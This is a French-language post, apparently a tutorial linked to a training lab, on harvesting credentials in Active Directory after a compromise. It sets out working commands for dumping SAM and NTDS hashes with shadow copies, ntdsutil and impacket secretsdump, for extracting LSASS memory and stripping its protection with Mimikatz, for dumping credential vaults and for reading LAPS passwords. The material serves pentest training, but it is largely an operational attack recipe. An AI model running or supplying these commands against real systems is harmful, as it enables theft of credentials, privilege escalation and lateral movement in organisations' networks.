[Exploitation/AD] Credentials Harvesting
Introduction
Cette pratique a pour objectif de récupérer des identifiants qui pourront nous servir à élever nos privilèges ou pivoter sur d'autres machines du domaine.
Elle fait partie intégrante de la phase d'énumération post-compromission.
Techniques
Mots de passe en clair
Voici les premiers éléments qu'un pirate va chercher pour trouver de nouveaux identifiants :
- Historique de commandes.
- Fichiers de configuration (Apps web, FTP etc).
- D'autres fichiers liés à des applications Windows (Navigateur internet, boîte mail).
- Fichiers de sauvegarde.
- Fichiers et dossiers partagés.
- Base de donnée.
- Gestionnaire de mots de passe.
- Base de registre.
- Code source d'application.
- Description de l'utilisateur dans l'AD.
Historique de commande Powershell
Toutes les commandes sont par défaut stockées dans le fichier suivant :
C:\Users\<USER>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtBase de registre
Les commandes suivantes vont chercher le mot-clé password dans la base de registre :
reg query HKLM /f password /t REG_SZ /sreg query HKCU /f password /t REG_SZ /s Hashdump
Le framework Metasploit vous permet de dumper la base SAM grâce à la commande hashdump depuis une session Meterpreter :
hashdumpVolume Shadow Copy
Cette technique permet de copier les fichiers sam et system :
wmic shadowcopy call create Volume='C:\'Vous pouvez lister les volumes :
vssadmin list shadowsVous devriez pouvoir copier les fichiers voulus de cette manière :
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\Administrator\Desktop\samcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\Administrator\Desktop\systemVous pouvez utiliser l'outil secretsdump pour récupérer les hashs contenus dans la base SAM locale :
python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCALDump LSASS
Le gestionnaire des tâches de Windows permet par défaut de dump la mémoire d'un processus.
Pour cela, il vous suffit de vous rendre dans l'onglet Détails et de faire clic droit sur le processus LSASS et de cliquer sur Créer un fichier de collecte :
Ensuite, vous pourrez analyser ce fichier avec l'outil procdump de la suite SysInternal :
procdump.exe -accepteula -ma lsass.exe lsass_dumpSinon on peut le faire avec Mimikatz :
privilege::debugsekurlsa::logonpasswordsSi vous obtenez l'erreur 0x00000005 c'est que la protection LSASS est activée.
Pour contourner cette protection, vous devez charger le driver mimidrv.sys grâce à la commande suivante dans Mimikatz :
!+Ensuite, désactivez la protection :
!processprotect /process:lsass.exe /removeVous devriez être en capacité d'exécuter la commande :
sekurlsa::logonpasswordsGestionnaire d'informations d'identification
Le gestionnaire d'identifiant sur Windows peut être retrouvé en se rendant dans :
Panneau de configuration > Compte Utilisateur > Gestionnaire d'informations d'identification
Par chance, vous pouvez aussi le gérer depuis le shell grâce à la commande vaultcmd.
Par exemple vous pouvez lister les entrées des coffres :
vaultcmd /listPar défaut, il existe 2 coffres : celui des identifiants Web et ceux de Windows.
Pour afficher les propriétés du coffre des identifiants Web :
VaultCmd /listproperties:"Web Credentials"Et pour afficher les informations d'identificaiton :
VaultCmd /listcreds:"Web Credentials"Windows ne permet pas d'afficher les mots de passe.
La solution est d'utiliser un script Powershell (Get-WebCredentials.ps1) qui permet de le faire :
powershell -ex bypassImport-Module C:\Tools\Get-WebCredentials.ps1
Get-WebCredentialsLa commande cmdkey permet d'afficher les informations d'identification du coffre Windows :
cmdkey /listL'intérêt de ce coffre est de pouvoir utiliser des identifiants qui ne sont pas les notre pour utiliser des applications.
Par exemple on peut utiliser runas avec pour lancer un shell :
runas /savecred /user:<DN>\<USER> cmd.exeVous pouvez aussi utiliser Mimikatz pour dumper le contenu des coffres :
privilege::debugsekurlsa::credmanDump NTDS
Si vous parvenez à récupérer un accès administrateur sur un contrôleur de domaine mais que vous n'avez pas d'identifiants, vous pouvez essayer récupérer la base NTDS avec la commande suivante :
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"Normalement les fichier ntds.dit, SECURITY et SYSTEM devraient être stockées dans le dossier c:/temp.
Transférez-les sur votre machine et utilisez secretsdump de la suite impacket pour récupérer les hashs :
python3.9 /opt/impacket/examples/secretsdump.py -just-dc-ntlm -security path/to/SECURITY -system path/to/SYSTEM -ntds path/to/ntds.dit localSi vous possédez les identifiants d'un compte administrateur, vous pouvez effectuer ces opérations à distance avec secretsdump :
python3.9 /opt/impacket/examples/secretsdump.py -just-dc-ntlm THM.red/<AD_Admin_User>@10.10.159.6 LAPS
Si LAPS est activé sur le poste compromis, vous pouvez récupérer le mot de passe en clair d'un utilisateur qui s'est connecté dessus.
Tout d'abord, on peut vérifier si LAPS est activé de la manière suivante :
dir "C:\Program Files\LAPS\CSE"Ensuite on peut chercher dans une OU spécifique, les objets qui ont LAPS activés :
Find-AdmPwdExtendedRights -Identity <OU_NAME>Admettons que le groupe IT ait été identifié par la commande précédente, on peut lister ses utilisateurs que nous prendrons pour cible :
net groups "IT"Ensuite trouvez un moyen pour vous connecter sur la session de l'utilisateur que vous souhaitez compromettre et lancez la commande suivante pour récupérer son mot de passe :
Get-AdmPwdPassword -ComputerName creds-harvestinCertains outils comme LAPSToolKit peuvent vous aider pour l'énumération LAPS.

No Comments